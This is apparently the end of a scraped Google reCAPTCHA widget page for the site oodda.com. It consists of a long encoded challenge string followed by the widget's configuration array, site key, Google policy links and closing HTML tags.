r0Mw593MW/Cp8OtwqXCscOPcSzColfCmcK+OMOuwqprW3HDo3rDj2ULOcOaw5NUQcOWLSrDgAHCrQF/[base64]/NDnCtGXDt8Orw5nCn8Kzwq/[base64]/CqsOow6NywrXDp8K3FUgmwplADMOiWMKiYyXDqS0iw4dcw7DCuMKbOcOfTBYTw6/Ds2Rvw6TDlcObwpzCujkWQBTCqMKMw6x/SlhrI8KoSwQwwpoqwpN6RFfDgMOsGMOmwq13w7F8wpJmw6dswol0w4zCtVzDj24KJMKTNSc5PMKQMMOAFRPCqTcJCEtYP0AXJ8Krwp9IwpUcw4/DgMO3fMKAPsORwpnCnsO5LFvDvsKww6TDkyM7woNvw4LDq8K9MMOyP8O1My94wqgzXcOvTSwCwrLDjkHDvAdbw6l4LhvCicKfN3Q8GkLDnsKVwpEDOsOVw5nCvMO4wp/Dljc9BXrDicK6w6HDvUI6w5DDpsODwrx0wqPDqsKZw6XCtMK+Em0SwqTCmwLDiFAzw7jCnMK/[base64]/ChCtqBcOdwpsfwp57VMKfw4nCusOzDcKCwpzDkxXCqhrCnRXDmMK4Iw0gwqVCZk8HwrLDmncYBC/[base64]/[base64]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[base64]/DgsKDwqsBw4jDjsONNcK8VsOHS8OQRMKbwq3DvMOnwo7DkS/DpMOrZcOVwr8rA3fCoSHCgcOmw7HClcKHw53Cu1DCmcOtwqcEd8KgR8K/T34dw5Fbw5o9QEErFMO7ez7DviDCrcO1Ux/[base64]/wrrDhEUGBsOswqrDpMKew6nCmWE2EsOMD8K4wrZhHQpNwoAbwqLDucO1wrkESn7DnCnDvMObw5Qxw7B0wp/CgBhNC8OPajZHw6XDjwnDuMO5w4MRwr7CjMOkf1phaMORw53DhcK0P8KFw7hkw4gww55AMsOLw7zCg8OUw7rCm8Ogwr4MKcOsMX/CmwtvwrMaw4dILcKsAQpeMCHCnMKWcQB5BGlhw7UIwrPCpj7Cml1EwqwiEcO6XMKuwrNpS8KYOlEawr3CtMKGWsOewo3Di01aNcKIw43CmMOSXzfDtMOeBsOQw6rDsMKYIcOHdsKMw5nCjVUxwpEFwrfDjTxlTMK8FDFMw7fDrg/CqMOKeMKLHcOAw5HCpcO5YcKFwoDDosOGwqFMVE0mw4fCtsKVw7FsTsOzcsO9wrF+e8KpwpVKw7jCpcOAXcOMw5zDgsKWIFvDuCrDlcKAwrvCs8KGTXtUM8OwdsOEwqo4wqQvD08YBTB8wp7ConnCnsKtWCHDiGXCmmIUZGHDtAg9C8KGbsO1BXnDs3/Dr8KnwrldwpYSVUXChMOuw5EFRlLCniDDjmhRBsO5w7jDoTRCwqTCjMOwJwM/w53Ck8KmQ1fCuTEAw4FcKMKVLcKywpHDk3fDvMOxwrzCucKZw6FXVsOfw43Cvj05wp/[base64]/Ct8K4w7cAwq7ClsKkcsKbwo0RIwhcwqvCgMKCZDRMDcO+W8OYC03Ct8OawrNCNMOCGCocw4rDvcKvC8O4wobCqljCokIYeS89XVLDv8KpwrLCn2I2WcOnOcOww6DDv8ORMMOFwqgjP8OHwqg7wp4WwqjCo8K9EsKbwrzDqcKKK8Ogw7nDvMOvw7bDlE/DjAZ+w69kb8KYwofCvMK5Y8Kyw6nCocOmKzIPw6PDlcO1KMO0TcKswohQecOBGsK8wpNiI8KbfB4GwpjDm8OVC2xQHcK9w5fDshJvCgLCosO3RMOEfFtRflLClMO0DzF+PWELCsOgRwLDrcK/YcOEGsKAwqfClsOPKGHCrH0xw6jDksO6wp7CtcO2fRjDuXLDmcOrwqY/[base64]/CusOmVMKkw4LDl0hFwp0+L8O4w6QXGm3CohZibcOtwr3DjsO+w6rDswxYwq4QDwvDhVXDqmXDmMOWPRYzw6XDisOMw4HDucKVwrnCpMOHJkvCjcKjw5/DvngowrfCpUPDkcO2d8Kmwq/DkcKLeDfDqkjClMK+EsKcwqTCp25ww7rDoMOgw7t+XMK5MUvDqcKJa3oow5jChCEbXMOswoUFa8K4w7QNwpErw6M0wosKeMKJw57ChMKAwpTDnMKTLlnDtnnDklLChzROwrTCnB8lesKSw7pGfsOgMz8mHhxfE8K4wqrDj8K6w7bCn8O0UMO9O2c7PcKgaW1Xwr/DgMOQwofCtsOEw6shw55ZK8O5wp/DoxvDlElKw6Vsw6tkwonCnhQrIUtHwoB2wqrCjcKkagwAUcO/w48YAG0dwo10w4coJ3w9wprCiHrDhW4wZsKmai/CtMOXKHIiMQPDi8O3wqfCtSggS8Ouw7LDrWJyG0jDtTjDkFAlwp9FB8Kzw7HCvcK+KSICw4zCiirCqBVnwp0Hw7vCs2o2RQQAwp7CvsKvbsKgCjzCkXLDnMKiwpDDlEBBDcKQRGvDqirCvcOzw6JOWSnClcK7KQEbRSLChMOYw512wpHClcKnw5LDrsOBwr/CtHDCq302XHIUw7jDuMOkCx7DqcOSwqdbw4fDmsOpwobCoMOGw5bCm8K0wqDCj8KgS8OZS8KFw4/Ch1slwq3CgBVhIcKOAigQKMOXw596wq9Mw7nDnMOIOERiwpIracOXwrRtw5jCs3XCoS3CtGUQwpvCmQB/wpkNF3fCoA7Di8OTDsOteRwXKcKfScO5EF3DiBTDusKsfE7CrsOOw7nCsn4QBcOZesOPw6EsfsO3w6LCpAg3w5PCmMOaJzbDvQjCicK8w4XDiyPDm0Q/E8KyDSHDq1zCnMOQw4cmTcKHVTcTa8Kcw6fCsgLDuMKgBsO2wq3DncObwpxjchXCs0jDgSpCw5BDwp/Ck8Kmw6vCgsKjw53DnwV0ScKIUmIRQxrDikEgwqLDm1vDtHXCmsOywoRdw5ogHMKae8OYYMKtw6h9HR3DuMKSw6dtcMOWABbCmcK2woTDmsK1ZBjCjmcLMcK0wrrCglnChi/CnR3ClMKrDcOMw61OHsKHfjUgE8OkwqjDr8OdwpwyCXTDmsO3w5bCtmPDjxvDgVghCcOHSsOYwoXCgcOIwpjDrRDDt8KTXMKjDUHDosK/[base64]/CkcOww7wRasOgWMKjCwtxOHpdbMKTw7BTwqhUwr8Kw6ERw69Gw7Itw7jCisOcGQ1twp9oZR3DtsKfAsKLw7nCrcOgIMOlDgTDvz7CicKYegTCg8KZwo/CtsOsZ8OEdMOvJcKHTB3DqMK0YTkOwoBvGMOxw7MuwqTDs8KuNBgEwrk5X8KFXcK+CGTDlG3DpsKfLsOZTcOCV8KAT119w6kpw5p7w6xDI8KRw7fCtx3Dn8OSw5/CisKvw7DCjMKyw7DCtcOnwq3DlRJ1Y3pGdcO/wosaeEXCmD7DoxzCmsKeDcO5w5UiZcKPA8KAUMOOMGd3M8KIDUhFPhrCmnnDsBdDFsOLw4bDnMOxw642MXzDnV04wo7DpxPCn30JwqDDgsObHTvDhhLDv8OXAFbDul/CmMOuNsOgZcKxw6LDpsKcwqYWw7TCrsObSyfCsWLDnWfCkUZsw5rDnREQTmg6PsOPacKsw53Dl8KsJ8Oqwr8yK8OywrDDvsKJwpPDksKlwqrClz/ChRLCh2l5GHDDnDXChijCgsOna8KAIFA9BXzCgcOKFUPDq8OGw5XCiMOmRxIFwrnDoyLDhsKOw5Bpw7AaCcOIOsKUKsKaJi/DkG3CoMOpNm5kw7FRwodTwp3DqH8+eVUXMcO0w7NpPjTCj8K8Z8K2BcK/w5Jcw6PDngbCqGfCiQ/DsMKKJcKGKVJHGDFYXcK5E8OYPcO3Pi49w4PCr33DicKMR8KtwrHClMOuwrhMdcK6wp/CkzbCrMKRwo/CmidVwpdww5jCoMKHw7DCtH/Duw4iwrnCicOEw5sOwr3DgDdUwpDCqXRbGsOUMMOlw6sww7F1w4jCocKJLQ9Qwq9aw6PCsD3DhXvDq1/[base64]/Do8KTWMKJwprDghnDngzCphgAw5HCs37DjBrDpsOWQ1gmwq3DiBrDjn/[base64]/CnzY8fcKhUA8Nw5XClQpXacO7w7zCpS3DvXMCwpIpwpAXEBLCmEbDmBLDhS/DhXDCixnCqcOowpAxw5BBw7/CkDoZw7x/woHDqV3Ch8KAwo3DusORPcKvwoZdAEJpwrTCgMKFw7o7w53Dr8KXD3rCvQjDg1bClcKldsODw4hzw49awrtTw7oEw4dJw5nDtsKxIsOqwpLCn8KYEsKVFMKVbsKeVsOJw6zCsS8PwrsUw4ATwr/[base64]/w7HDtcOkZFoUTMKvw4hmw4LCrSsnwrbDusOLwr7ChsKTwqDCq8K5NMKdwr1jwrYrwq1Tw5XDvGsSw5TCmyzDiGLDhhFvW8OUwrxDw74xUsOgwoDDicOGDSPCmHweaVrDr8OdIMOpw4DDpBfCin8xZMKgw7JDw6p/HhETw5jDrMKRZ8O4csK/wpF2wrDDvEzDjcKueBvDuR3CssKgw7tpOxbDtmV5wo4Fw4MwMn3DjMOpw4tdNnrCuMKOTSTDsm8WwqLCpjLCs0LDjgo/[base64]/DjcOaZRHDhFPCl8Oow6nCrsO/ecK+w6bDs1okKjcIeMOLLFZkF8KrAsOZVhhGwpzCjcOUVMKjZ10WwprDlm00wqMTWcKQw4DDvS5zw7s9U8KNw6PCosKfw5nDk8KZUcKebRcQUyLDucOyw685wqFvCn82w6fDtljDkcK2wpXCgMKuwr/Cv8Okwrwie8K9ci/CtxPDmsO7w4JCCsKjZ2bCtzLDmMO/[base64]/Cg8OkwoHCghbChD/DoQQvw4nDsMK7w7Q+w5xkTg7ChcKOw7XDt8OYfsOGRMO5wp5Lw4oQQwLDkMKtwoLCkBY4VFrClcOGecKEw7QIwqHCimhhGsOTIMKVSlDCpm4jFyXDgmDDosOjwrc2RsKWfsKJw69lKcKCDsOEwrrCgCTCrcOdw5V2acOnUWpse8O6wrrCisOHw5/DgABSwrs4wpvCnXUoDh5Hw5TCtCTDkHcTSmdZMlNlwqXDtjpEUj9qe8O7w6AIwrvDkMOnZsOjwrh1KcKzC8KreVhyw6TDug7DsMKnwqnCjGzDqA/DqikMbT8jfgkCVcOgwoZ1w4wEAz1Ww5/ClT9Pw6rCvmNxwq4kI0bCg34Lw4XDlcK6w5pqKlPDjk/[base64]/FhdGw6TDrDPCvsObNsKgw55Twpkjw4wff8OOH8KEw7rDisKWCAR3w5DDnsKjw6UWU8OOwqHCn0fCoMOVw6JWw6rDmsKVwrPCl8KJw6HDusKdw6d5w5PDicOhQnoafsKkwp/DoMOtw5BPFmM1wqlafVzCowjDlMOOwpLCj8KMSsKdYCbDtlENwr4Lw6REwoXCpzbDisKmZyzDiVjDrsKYwpvDoAHDkmnCg8OawoVgGCDCtG8ywpUAw5dxw4AGBMOdCEd6w4fChcKow4nChSbCgCjDp2nCh0bCtQY7c8OIH1VuAsKEwrzDoSwjw6HChg/[base64]/wrIrwqNtw69jc0HCsMK1NDEfCSzChsKCNcO8w6rDoMO7b8Kew6ImO8OkwowSwqDCs8KUd21Nwo09w5F2wpM/w4nDnMKUc8KWwoBmeyTCtk8Jw5RRVTUfwq8Dw4DDtsOpwpTDpMKyw4YHwrxzE2/DpsKjwq7DvjPDh8ONYMK2wrjCncO2dsOKDcOEaHfDucKTVinDqcKjKMKGNUvCn8OSUcOuw65Fd8Kjw7HChHNVwpNnaxdFw4PDtTzDj8Kaw6/DqMKjTAouw6vDvsO9wrvCmmvCtB9SwotJaMOQMcO3wqPCr8OZwp/CiHzCqcOodsK/PsOXwp3DnmQYYGJ1R8KqKsKcH8KFw7fCjMKXw6UCw6NIw4/CkQwdwrfCi13Cj1HCnkbCpEIvw6bDp8KyHsODwp5gahx6wrbCicOnckDCnGlowqASw7RPE8KfeVc9TMKoa1fDqBRnwpoJwo3DgsO3N8OGI8OEwrwqw67CgMKlPMKuVsKqEMO6OF95wpfCg8KIdg7CmXzCv8Obf1wrThgiEx/CosO1FsOvw7lqTcKyw4BuRHTCkjDDsC3DhTrDrsKxFjLDrMOfDMKrw6AoZ8OwJg/[base64]/[base64]/CvsOhwovCjcK+wrNEWMKhLnzCsMOANcOqS8Kkwp4vw7bDskh7wqbDr31aw4HDqlMheBbDnBPCj8KcwqPDs8OVwoZrOhR9w6TCisK8fcK3w7hGwrrCscOww5nDlsKuNcOdw6fCl0cow4wGRi9lw6Uwe8O5XyFVw7I0wrvCk34/w7rDmsKNGCECVgbDkTDCssOQw47CiMKywrhUXnlNwpHDuDrCgsKNaX5ywoXCg8KMw7wcE1UWw6zDn3nCgsKew40CQ8KzHsOewrDDtmzDtcOBwoECwrMeXMKtw7gRF8OJw5TCsMK6wobCnG/Ds8KnwqlAwodLwodJWsONw4N6wqjCtEZ4AVvDrcOfw4AkbDoDw7jCsTnCssKaw7Qmw5bDqjPDpCFjdkrDgXfDm2Mob3HDkjfCtcKUwo7CmsKHw4E1WcO4c8K/w4jClwzCilLCmj/DqzXDgyjCm8Odw7w6woxDwq5SYCnCgMOkwpDDoMKCw4/CuGHDn8K/w6dVHQoOwpxjw6MXU0fCrsObw6w2w49YNgrDicKhYMKjRHcLwokEHWPCnsK7woXDgMOdZl/[base64]/wqsLecOvw5AzbMOiwoTDtcKmwrxJQsKTwqxBwqPCmgvCgsKmwrxpPcKXYjxKwojChMKsIMK1YVVFesOgw4gBVcOjfMKXw6siERAuPMOTLMKfwr9HNsOKCsOhw7wMwobDlhTDhcKYwo/[base64]/Dpz1ueB/CrggyUkR5w4LCusObLsKyw70Mw63Cm0TCq8OFLBrCtsOLwoXCrUcuwolYwqPCpV3DqsOkwoQ8wo83IwHDiHDCtcKaw44ww5zCvMKkwo3DlsKnFBplwoPDuAYyF23Cp8OuI8OwbcOywqB8GsOnLMKxw7pXawtVAF9bwoHDqk/CsHsGBcO0aGnClMOSKlLDssKFN8OtwpJ+AUHCpzlzcWfDmU5ywqNcwrLDjU4Sw6A0KsOoUHp2McKWw4gTwpR1VR1sPsOtw5sLTMKbRMKjQ8KoThPCsMOAw4Vaw7LCiMO/w47DqcOeFhnDv8KwNMOQA8KYJVPDqzzDrsOEw6PCrMOTw6t/wqfDtsO7w5nCusOtfmVyG8KfwptTw4fCq0p0ZEnDjUghZsOLw6rDj8O4w7QZWcKyOMO5KsK6w7XCvCBsHMOfw63DkALDgsKJZiY3woXDgTorO8OCcU7Cl8Kbw68iw4hpwq3DhxJdw6nCosOvw5zDpTVOwq/[base64]/w5dVJMOWIjTCoQ1Fw7wiOcOicsKXwqo6wr/Dr8OpWsORLsOBG3I0w6nDq8KIRlhma8Kewq0Uw7vDoTTDm2TDscKBw5MLdB8VQnovw5Zfw5w7wrVWw71TE1wMP3LCsQshwqE9wohuw5zCk8Oyw4LDhAfDvMKVFzrDjhbDmsKQwodmwqoJQj/CtsKwGgMlEUJ5UyXDhEc2w5TDjsOGZsKAV8K0ZDkuw5oGwrfDjMO6wox1S8OlwpVaecOjw5E/[base64]/DjcKxw5jDkQ09b8OpZ1vClsOdw4smw5rDlsOUesKYVxPDsR/CuFEww6vDlsKrwqMXJVV8HMKdOFTClMOvwqfDvFhmd8OVaxLDt1t+w4vCssKxfhjDnFBVwpbCnBzCkRN3PFPCpgMoXS8FPcKAwrTDpx/DrcK8Ymo+wr5vwrbCqWs7Q8KLFi/CpzJEw5XDrQo4WMKVw5fCtS8QaSXCq8OHZRciVDzClE99wrZTw6wUfWZGw7s/[base64]/[base64]/DoMKPw6XCgMOCwqtoK8OtwqTCucOHPgDDrGDCh8OTAMOve8OXw5vDtsKnXQlGZkrCs3ozEMKkVcKTdnwJSXFUwpoowqLClcKaaCR1N8KYwrLDisOmOcOiw53DpMKHAwDDol5/wpkODg1qw55cwqHDkcKvIsKQagsRbsKxwpoST0l3eD/DlMO4w4NNw4bDjizCnFZDSVFGwqp+wqrDhMOawo8cwovCkSjDs8KkIMO1wqnDs8OQZ0jCpj3Du8K3woI7NFc8w7Qgwr0uw6nCkHzDggcCD8OlXS54wrrChwrCvsOnHcKkCMOxI8K9w5bCq8KLw71kTChxw4vDqMOLw6rDn8O4wrcFSsKrfcOfw5xpwoXDnl/[base64]/DsCbCvsKBwpbDgzjCjMO/[base64]/CjG7DrMKMF252w6jDomBZwrNnPDTDoyM3wpHDszjDrHQ+XR1pwq3DpBxjH8O/w6ESwojDln4Ow6PCu1NrSMONAMKKGcKoG8OtM0DDrClkw5fCg2fDsyt2XMK0w6oUw4PDp8OMBMOLO2PCrMK3fsODDcKvw4XDpMOyaT5wYsKqw4rCvnnCpV0Mwp0UZ8Kywp/CscOTHQxeVsObw77DtkI2RMKxw4jCjHHDlMOqw6lRenVFwp7Dj1/Dq8ODw7YEw5fDvsKawrnDj0N6UWXCh8KMbMKfw4XCicK5w7prwo3CjcOgbHLCgcO3JTvDhsKeKTTCo13DnsOQRW3DrBvDvcKjwp4mHcOxaMK7A8KQGzLDmMOcasOaOsOoGsKKwpHDu8O+QzdPwpjCmcOMGRXCo8KdMcO/[base64]/[base64]/DuHvCl8OkwpQjw6jCtHdgDQwEw7vDm1DCoRFhf208DcOAfMK1bmjDocO3PWMRYC/CjnzDlcO3w4Z1wpHDkMK9wpQ9w7Vzw4rDiwXDrMKoVkHCnHnCkm1Uw6nDtsKaw4NNQ8K/w5LCqXImw5/ClsKxwpoFw7/CrmV3HMOoXwDDucKjO8Ozw55ow58vMErDp8OABR3Csn1mwpAsa8OPwqvDvWfCr8KDwp1Yw5/[base64]/w5TDvhTDnMKqwpZOwrsfw53Cm8KzHsKWwpR8wqzDiWbDrho7w5HDkxjCvDrDr8OEAsOWV8O9GkJlwrlqwqYbwpLDvi1QcBQFwpVyNsKRC2EZwqXCtjogDzbCs8KyN8O1wpNiwqzChsOtbsOWw47Dt8K2YQ/[base64]/w5ovw5hbI8OBWAQWwqk1w7XCtMOZeXw8w5zCnFUlGcKzw7nCjsObw6w0QXfDgMKIcsOnARPCmC/[base64]/ChErCrCTCjsO6w6/DojLCmh7Cu8OTwpnDscKYYMORwoBoAkUDdW/CrULCkHNTw6vDhsOHQx4eP8OCwpfCkkLCtWpOwpDDoXFTSMKFJH3CrnDCmMK+KMKAPiTDg8OmKMKeMcK/w67Diy4xH1zDs2Quw75+woHDjcKNQ8K7S8ONMcOXw5HChsO0wrxDw4dPw5nDtWjCtTgZa0plw50Sw5rClRhiXn4SbyB/[base64]/[base64]/ClcKZwqXDucOCW8O/KcO0wr/Dq8OiEktGwrVpw5Y/Ul13w5zCuRrCvktVUcOZw6BIMH46wr7CmMK9XHrDq0kyZRtgYsKwbsKswrnDksO1w4Q2DcKIwoTDr8OGwq4QBhkfHMKkwpZ2VcOwWCHCsX/CsVcbSMKlwp3DiHxEXkVXw7rDrX0Ow63DnHcNMiUMIsOEQilbw6XCiVfCjMKlJsKpw7fCnmtuwop9dFknSi7Cj8K7w5ZgwpzDpMOuHk9qQMKAawDCvirDn8KLeBB2NzDCmcKuPEFzXhNSw5gNw7vCimfDtMKGW8O1OVrCrMO0G3bDo8K+LSJpw6/CpVTDr8Opw67DisOxwooTw7jClMKMWxnChF7Dl2IawqIvwp/[base64]/Cqh9AwrLDgcK9w4DCoMK3w6nCj1rDrmnDscK7TMKrwp/ClsKWFcKTw4bCtyomwq09b8OSw6Eewr03w5TCpcKyNcKkwpBBwrgiFxLDgMO2wp7DkDImwrLDusK5NsO4wpkkwovDuE3DqMOuw7LCpMKVMzrDoDrDsMOXw6M6wqTDksKZwr9Cw7E0EXHDimzCvn/Cl8O7FMKvw5ApElLDisOPwqJLChvDjsOOw4/ChznCgcOpw4vDjMORUUxuSsKyCBHCkcOmw7sHN8K+w5FMwpMDw7jCssKcT2nCr8K/EQM7fsOuw6tacVVQMVPCv1HDhCszwoZswohUJgQrN8O4wpN+BC3CjxfDj0E6w7R9Xx/ChsOrIm7DpcKWfUHDrsKpwoN2KAJQcj8UDx/CnsOIwrDCu2DCkMKOScKFwoQUwoM0fcOUwoU+wr7CucKBAcKNw7tPwqpqbcKkMMOGw5kGC8KmHMOTwpZxwrMFWQ1AWUN5S8OTwr3DvynDtkw6CDjDm8K/w4nClcOPwrzDmcKkFw8fwpMhDcOWFVnDrcKfw5xkw6LCm8O+KMOpwoPCrV45wp3CrcKrw4l7JA5BwpbDosKaVw58TkTDg8OPwozDp0h7d8KfwrTDvsOqwpTDr8KDdSTDg2LCtMO3SsOywqJIKlYCTQvDoF5jwr3CiG9YXcKwwqLCi8O9DXglwqt7wqTDlS/Cu0wPw4FKRsOkdExmw7DDhAPCiidiIH/ClTcydsKgM8KEwrnDg0JPwrxOZsK4w7XCksOmWMKSw47Dt8O/wqx0w7E7acKcwqHDusOcPAZ8RsOJXsODIcOXwrt4H1F0wpA2w58pLT4OCHfDrHs7UsKNTChaXxw9wo1FB8OJwp3ChsOqcEQFw7FYecK4NMOgw6x/[base64]/CqsO+w7zDosOdXjhfwoPDicOocE3Cj8Omw6hZw5JQUcO4LMO0B8Kuwoh2a8Kiw6tqw73Cm1x1IjFzE8OPw7tFLMO+HiRmFxokFsKNUMO9w6syw60iwodZdsKhasKwZsKxZV3Cl3BPw4xuwo/CkcKtSQsWW8KgwqkTDlvDqnvClSbDrydxLC/CgiwwVsOgH8KsRHfCocK3wpbChB3Dv8OtwqdcXxxqwrJsw5XCsGpTw4LDmksKf2fDs8KLNTFFw5hew6YFw4jCh1NMwq/Dl8K8PgwVPTNYw6EKwrLDvwAWdMO2SDsmw6DCv8O4YMOVIiPCqMOUHsKywrzDpsOYMCxhfUk2w4LCuSs/[base64]/[base64]/DrDHCi8KBw6/Cg27CjRzDmk82ZMOPFH8mJkDDjX9BcH4bwrLCucO5Ky1kahvCncOHwp12NywGel3CtcORw57Dp8Kpw5/CqBfDvMOMw6XCpFxjwqLDn8OOw4bCisKSXyDDgMKawocyw5ExwqDCh8Oiw5d/wrRpDAkbDcO/PXLCsSjDmcKeVcOMa8Oqw5/[base64]/wrpLw6jDk3Z1eSzCjjLDmCg6KjjDvwrDlhHCmB/DnxFTBFt2CX/CihkKMTkIw6FwNsOeBXhaHmXCqx5Twr1rAMOmV8KkBChracOcwrvCl2FgVsKcU8OSMcO6w6cmw4Baw7jCmGMywph/wq7Coi/CvcOEF1PCpR8zw4PCm8OTw7Ybw7c/w49vDMOgwrNuw6vCjUfDqEp9Tzxtw6TCncK+O8KoYsOKFcOiw7zCky/Cn2jCjsO0ZC4EA1PDoHwvBcKPX0NVD8OfTcKOZUobBhAEUcK9w6cnw4F9w5zDjcKvYcKdwpkYw4LDgkp+w6IeUMKnwqgkZXwQw7QPTsO/w5VTJ8OWwqjDncOJw7Erwr4qwplUZmMGGMO2wqkkP8KFwofCpcKqwqtGDMKYBgwrwrszXsOlw6jDrSgnwpbDr39Swo4YwqjDvcO9wr/CtsOyw7DDh1gzwp3Crz4wOS/ClMKMw7c2HE9aBWfChyvCpXRjwqolwqTClVMwwp7CixXDlHrCgsKkM1vDokjDrEgaKxjDscKLThYXw6TDkmnCmUnDs3k0w7vCicObw7LDhW0lwrZwb8OSdMOrw7XCqsK1YsK6dMKUwq/[base64]/CgmgZdW0AwpNPw43CshFOwobDusOvwpbDlsKjwqJHwrE/A8O4wrhbJXgRw7paFMOowr9Ew7dDAVgmw4cJPynCi8OnfQR7wqHDo3fDj8OBwpfCtsKIw63DtcKwR8OdBsK6wrc9IwpFLgLCoMKWVcO3YMKqKcKLwr7Dmx/[base64]/Cp2nDmnfCuMK5X8Ouwod2esOlw6k7QcODM8OWZQ7Ci8OBDRzChy7Cq8KxZSnCvg9rwrFAwqLCpsOTNyjCpcKBw4lcw77Cg2/DnATCnMK4Cwc9F8KXKMKvwrHDiMOTRMOmWhFzDgcMwqjCo0LCjMO9wrnCmcOUe8KcWCvCuxdjwrzCkcONwofDm8KsFxbDhVw7wrLCpcKcw48iKg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22P6SoWFqqH/lpCxlyUoWH0LmPCmMZBugww6AjA8NeIvk\\u003d\x22,1,0,null,1,1769026086616,0,0,[250],null,[172,130],\x22RC-GwBUI_xWzeVAjg\x22,null,null,null,null,null,\x220dAFcWeA7cNd4loGVlsVAkj-y8BFKWnfX--jVIMKNXaPahxwtFgjy9u7PI9k6rysPht70WSB_8d5oTYeO455JHgI1G6h-ckwoL5g\x22,1769108886607]");
    </script></body></html>